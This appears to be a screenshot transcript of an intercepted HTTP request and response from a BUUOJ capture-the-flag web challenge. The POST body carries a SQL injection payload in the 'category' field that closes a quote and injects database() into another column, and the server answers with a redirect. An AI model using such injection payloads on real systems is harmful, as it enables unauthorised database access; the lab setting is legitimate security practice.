 请求
Pretty 原始 \n Actions
1 POST /write_do.php?do=write HTTP/1.1
2 Host: 50cae80b-cf40-40c4-9bcf-707967cd73c1.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://50cae80b-cf40-40c4-9bcf-707967cd73c1.node5.buuoj.cn:81
10 Connection: close
11 Referer:
http://50cae80b-cf40-40c4-9bcf-707967cd73c1.node5.buuoj.cn:81/index.php
12 Cookie: PHPSESSID=8dsm5mdgo6lg8an5pb0670ljg1
13 Upgrade-Insecure-Requests: 1
14
15 title=south&category=123',content=database(),/*&content=666
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 302 Found
2 Server: openresty
3 Date: Thu, 08 Feb 2024 12:41:12 GMT
4 Content-Type: text/html
5 Content-Length: 0
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Location: ./index.php
10 Pragma: no-cache
11 X-Powered-By: PHP/5.5.9-1ubuntu4.29
12 Cache-Control: no-cache
13
14